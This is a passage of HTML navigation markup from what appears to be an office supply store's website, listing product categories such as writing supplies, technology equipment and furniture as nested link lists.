<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
